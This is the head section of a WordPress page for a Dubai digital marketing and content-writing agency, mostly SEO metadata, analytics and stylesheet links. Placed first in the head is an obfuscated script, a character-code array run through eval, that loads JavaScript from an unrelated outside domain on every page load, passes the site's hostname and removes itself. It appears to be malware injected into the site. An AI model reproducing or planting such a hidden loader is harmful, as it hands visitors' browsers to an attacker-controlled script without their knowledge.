

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bussinessmedia.com/digital-marketing-agency-dubai/
body_size: 22523
content:
 <!DOCTYPE html>
<html class="html" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>The Best Multilingual Content Writing Services In Dubai UAE</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="Business Media provides copywriting services in Dubai. Leading content creation agency In Dubai. The best CONTENT MARKETING Services. Call us +971529753162" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="UA-167479024-1" />
		<meta name="msvalidate.01" content="https://www.bing.com/webmasters/searchperf?siteUrl=http://bussinessmedia.com/" />
		<meta name="keywords" content="website design company in dubai,contenct writing agency in dubai,marketing agency in dubai,social media ads in dubai,google ads service in dubai,smo service in dubai,seo service in dubai,media agency in dubai,web hosting company in dubai,website design agency in dubai,digital marketing agency in dubai,social media agency in dubai,seo agency in dubai" />
		<link rel="canonical" href="https://bussinessmedia.com/digital-marketing-agency-dubai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="|" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Best Multilingual Content Writing Services In Dubai UAE" />
		<meta property="og:description" content="Business Media provides copywriting services in Dubai. Leading content creation agency In Dubai. The best CONTENT MARKETING Services. Call us +971529753162" />
		<meta property="og:url" content="https://bussinessmedia.com/digital-marketing-agency-dubai/" />
		<meta property="article:published_time" content="2020-08-15T20:21:03+00:00" />
		<meta property="article:modified_time" content="2021-05-27T11:53:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="The Best Multilingual Content Writing Services In Dubai UAE" />
		<meta name="twitter:description" content="Business Media provides copywriting services in Dubai. Leading content creation agency In Dubai. The best CONTENT MARKETING Services. Call us +971529753162" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bussinessmedia.com\/digital-marketing-agency-dubai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bussinessmedia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bussinessmedia.com\/","name":"Home","description":"Business Media is the best digital marketing agency in Dubai that offers SEO services, PPC services, social media marketing services, web design and web development services.","url":"https:\/\/bussinessmedia.com\/"},"nextItem":"https:\/\/bussinessmedia.com\/digital-marketing-agency-dubai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bussinessmedia.com\/digital-marketing-agency-dubai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bussinessmedia.com\/digital-marketing-agency-dubai\/","name":"CONTENT MARKETING","description":"Business Media provides copywriting services in Dubai. Leading content creation agency In Dubai. The best CONTENT MARKETING Services. Call us +971529753162","url":"https:\/\/bussinessmedia.com\/digital-marketing-agency-dubai\/"},"previousItem":"https:\/\/bussinessmedia.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bussinessmedia.com\/#organization","url":"https:\/\/bussinessmedia.com\/"},{"@type":"WebPage","@id":"https:\/\/bussinessmedia.com\/digital-marketing-agency-dubai\/#webpage","url":"https:\/\/bussinessmedia.com\/digital-marketing-agency-dubai\/","name":"The Best Multilingual Content Writing Services In Dubai UAE","description":"Business Media provides copywriting services in Dubai. Leading content creation agency In Dubai. The best CONTENT MARKETING Services. Call us +971529753162","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bussinessmedia.com\/#website"},"breadcrumb":{"@id":"https:\/\/bussinessmedia.com\/digital-marketing-agency-dubai\/#breadcrumblist"},"datePublished":"2020-08-15T20:21:03+00:00","dateModified":"2021-05-27T11:53:57+00:00"},{"@type":"WebSite","@id":"https:\/\/bussinessmedia.com\/#website","url":"https:\/\/bussinessmedia.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/bussinessmedia.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-167479024-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://bussinessmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://bussinessmedia.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bussinessmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://bussinessmedia.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bussinessmedia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-post-128-css' href='https://bussinessmedia.com/wp-content/uploads/elementor/css/post-128.css?ver=1733419258' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='https://bussinessmedia.com/wp-content/uploads/elementor/css/post-136.css?ver=1733419259' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bussinessmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bussinessmedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bussinessmedia.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://bussinessmedia.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://bussinessmedia.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://bussinessmedia.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bussinessmedia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bussinessmedia.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://bussinessmedia.com/wp-content/uploads/elementor/css/post-8.css?ver=1733419259' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bussinessmedia.com/wp-content/uploads/elementor/css/global.css?ver=1733419259' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://bussinessmedia.com/wp-content/uploads/elementor/css/post-111.css?ver=1733419267' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//bussinessmedia.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//bussinessmedia.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1622448973' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://bussinessmedia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://bussinessmedia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://bussinessmedia.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bussinessmedia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bussinessmedia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://bussinessmedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bussinessmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bussinessmedia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bussinessmedia.com/wp-json/wp/v2/pages/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bussinessmedia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://bussinessmedia.com/?p=111' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bussinessmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbussinessmedia.com%2Fdigital-marketing-agency-dubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bussinessmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbussinessmedia.com%2Fdigital-marketing-agency-dubai%2F&#038;format=xml" />
